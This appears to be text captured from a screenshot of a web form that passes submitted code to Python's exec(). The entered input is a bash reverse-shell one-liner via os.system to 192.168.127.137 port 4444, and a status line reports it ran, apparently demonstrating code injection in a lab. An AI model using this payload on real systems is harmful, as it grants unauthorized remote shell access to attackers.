 Status:
Nothing was ran. Input some code to exec()
Code input:
Test code
import os
os.system('bash -c "bash -i>&
/dev/tcp/192.168.127.137/4444 0>&1"')
Status:
Ran the code
Code input:
Test code
Enter code here